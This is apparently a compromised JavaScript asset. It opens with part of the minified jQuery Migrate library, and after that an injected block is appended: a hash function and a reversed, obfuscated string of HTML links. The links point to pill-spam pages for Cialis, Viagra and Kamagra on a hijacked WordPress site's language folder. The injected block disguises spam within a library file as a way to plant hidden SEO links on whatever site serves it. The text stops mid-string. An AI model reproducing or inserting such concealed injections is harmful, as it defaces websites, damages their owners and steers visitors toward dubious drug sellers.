jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = ', >a/<aketpa anec gm 02 silaic>\"/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<adanac artivel dnarb>\"php.adanac-artivel-dnarb/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einawokwad gm 02 artivel>\"php.einawokwad-gm-02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno gm 01 artivel>\"php.enilno-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<2202 ilaic ezob>\"php.2202-ilaic-ezob/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<cipuk eizdg argaiv>\"php.cipuk-eizdg-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec 01 tdo artivel>\"php.anec-01-tdo-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ćipuk eizdg artivel>\"php.ipuk-eizdg-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<cireneg llip silaic>\"php.cireneg-llip-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno aicamraf gm 02 silaic>\"php.enilno-aicamraf-gm-02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<niap elcsum silaic>\"php.niap-elcsum-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tenretni zezrp ecetpa w artivel>\"php.tenretni-zezrp-ecetpa-w-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<retnuoc eht revo silaic>\"php.retnuoc-eht-revo-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel ęjcnetop an kel>\"php.artivel-jcnetop-an-kel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm02 artivel tauk tabo>\"php.gm02-artivel-tauk-tabo/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tsopni akłysezrp artivel>\"php.tsopni-akysezrp-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm02 i gm01 artivel>\"php.anec-gm02-i-gm01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec artivel kel>\"php.anec-artivel-kel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<jeinatjan gm 5 silaic>\"php.jeinatjan-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa anec gm 01 silaic>\"php.aketpa-anec-gm-01-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einawokwad gm 02 silaic>\"php.einawokwad-gm-02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo gm 5 silaic>\"php.einipo-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<telbat 41 gm 5 silaic>\"php.telbat-41-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm02 sv gm5 silaic>\"php.gm02-sv-gm5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel yub erehw>\"php.artivel-yub-erehw/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awotenretni aketpa silaic>\"php.awotenretni-aketpa-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<teibok ald argamak>\"php.teibok-ald-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lifaladat gm 05 silaic>\"php.lifaladat-gm-05-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<oinat gm 01 artivel>\"php.oinat-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<cipuk eizdg artivel>\"php.cipuk-eizdg-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<sretaolf eye dna silaic>\"php.sretaolf-eye-dna-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa anec silaic>\"php.aketpa-anec-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm02 artivel>\"php.anec-gm02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<akwad akaj silaic>\"php.akwad-akaj-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm 04 silaic>\"php.anec-gm-04-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel eikaj ęjcnetop an kel>\"php.artivel-eikaj-jcnetop-an-kel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm5 lifaladat silaic>\"php.gm5-lifaladat-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel rarpmoc>\"php.oslobmeerartnoc-ocireneg-artivel-rarpmoc/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<elcyc diorets silaic>\"php.elcyc-diorets-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa ńap ald argaiv>\"php.aketpa-ap-ald-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ałaizd ogułd kaj silaic>\"php.aaizd-ogud-kaj-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<sreppop dna silaic>\"php.sreppop-dna-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<yllej laro gm001 argamak>\"php.yllej-laro-gm001-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno gm 05 silaic>\"php.enilno-gm-05-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lifanedlis sv artivel>\"php.lifanedlis-sv-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm02 yllil silaic>\"php.anec-gm02-yllil-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tzs 8 enakelwop iktelbat gm 02 artivel>\"php.tzs-8-enakelwop-iktelbat-gm-02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketopa anec silaic>\"php.aketopa-anec-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<puk ecrof repus artivel>\"php.puk-ecrof-repus-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lohokla a silaic>\"php.lohokla-a-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa gm02 silaic>\"php.aketpa-gm02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<etpecer an artivel>\"php.etpecer-an-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic yllej laro>\"php.silaic-yllej-laro/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awotenretni aketpa artivel>\"php.awotenretni-aketpa-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa gm 5 silaic>\"php.aketpa-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv yzc silaic>\"php.argaiv-yzc-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 05 yllej argamak>\"php.gm-05-yllej-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<cipuk eizdg yllej laro argamak>\"php.cipuk-eizdg-yllej-laro-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tzs 82 enakelwop iktelbat gm 5 silaic>\"php.tzs-82-enakelwop-iktelbat-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ałaizd usazc eli silaic>\"php.aaizd-usazc-eli-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo ńap ald argaiv>\"php.einipo-ap-ald-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa anec artivel>\"php.aketpa-anec-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm02 gm01 artivel>\"php.anec-gm02-gm01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<elpmas lairt eerf artivel>\"php.elpmas-lairt-eerf-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel iinimeg aketpa>\"php.artivel-iinimeg-aketpa/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm 001 amrahp atnaja argamak>\"php.gm-001-amrahp-atnaja-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<xam tcennoc argaiv>\"php.xam-tcennoc-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<tsket allaruic silaic>\"php.tsket-allaruic-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<amdm dna silaic>\"php.amdm-dna-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<adanac ni enilno elas rof silaic>\"php.adanac-ni-enilno-elas-rof-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<owokłysyw ętpecer an artivel>\"php.owokysyw-tpecer-an-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ıtayif enazce gm 05 silaic>\"php.tayif-enazce-gm-05-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ętpecer an anec artivel>\"php.tpecer-an-anec-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<regnol tsal silaic>\"php.regnol-tsal-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ainałaizd sazc silaic>\"php.ainaaizd-sazc-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm5 tdo artivel>\"php.anec-gm5-tdo-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<adanac morf silaic esahcrup>\"php.adanac-morf-silaic-esahcrup/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ętpecer an anec silaic>\"php.tpecer-an-anec-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno silaic redro>\"php.enilno-silaic-redro/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lapyap gm02 akireneg artivel>\"php.lapyap-gm02-akireneg-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<orgella ńap ald argaiv>\"php.orgella-ap-ald-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic yllil ile>\"php.silaic-yllil-ile/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<murof gm 5 silaic>\"php.murof-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic ęjcnetop an iktelbat>\"php.silaic-jcnetop-an-iktelbat/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<artivel cireneg paehc>\"php.artivel-cireneg-paehc/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno artivel silaic>\"php.enilno-artivel-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awohcotsęzc gm 01 artivel>\"php.awohcotszc-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<asu gm001 argamak>\"php.asu-gm001-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv sulp silaic>\"php.argaiv-sulp-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec tdo artivel>\"php.anec-tdo-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm01 silaic>\"php.anec-gm01-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic sv artivel>\"php.silaic-sv-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<oicerp gm 01 artivel>\"php.oicerp-gm-01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec ytpecer zeb silaic>\"php.anec-ytpecer-zeb-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<sruoh 63 silaic>\"php.sruoh-63-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ecnamrofrep strops silaic>\"php.ecnamrofrep-strops-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm 5 silaic>\"php.anec-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv a silaic>\"php.argaiv-a-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo gm001 argamak>\"php.einipo-gm001-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lch lifanedrav artivel>\"php.lch-lifanedrav-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<enilno gm5 silaic>\"php.enilno-gm5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awokłysyw żadezrps ętpecer an artivel>\"php.awokysyw-adezrps-tpecer-an-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<smrof egasod artivel>\"php.smrof-egasod-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<aketpa arótk ksńadg artivel>\"php.aketpa-artk-ksadg-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec gm02 silaic>\"php.anec-gm02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv sla resseb artivel>\"php.argaiv-sla-resseb-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<oçerp gm 05 silaic>\"php.oerp-gm-05-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<cilbuper hcezc argamak>\"php.cilbuper-hcezc-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb silaic>\"php.awazsraw-ytpecer-zeb-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec ketelbat 82 gm 5 silaic>\"php.anec-ketelbat-82-gm-5-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo yllej laro argamak>\"php.einipo-yllej-laro-argamak/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic ałaizd kaj>\"php.silaic-aaizd-kaj/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<gm02 sv gm01 artivel>\"php.gm02-sv-gm01-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<atarud gm 5 artivel>\"php.atarud-gm-5-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<silaic ni tneidergni evitca>\"php.silaic-ni-tneidergni-evitca/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ńap ald artivel>\"php.ap-ald-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<einipo anec argaiv>\"php.einipo-anec-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ytpecer zeb ijcrut w argaiv>\"php.ytpecer-zeb-ijcrut-w-argaiv/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv aznereffid artivel>\"php.argaiv-aznereffid-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<jeinatjan gm 02 artivel>\"php.jeinatjan-gm-02-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<anec ętpecer an gm 02 silaic>\"php.anec-tpecer-an-gm-02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<lagutrop me silaic>\"php.lagutrop-me-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<argaiv sv artivel>\"php.argaiv-sv-artivel/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<telbat gm 02 silaic>\"php.telbat-gm-02-silaic/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<ku enilno argaiv paehc>\"php.ku-enilno-argaiv-paehc/lp/segaugnal/tnetnoc-pw/lp.argetniokno//:sptth\"=ferh a<, >a/<murof ćipuk eizdg 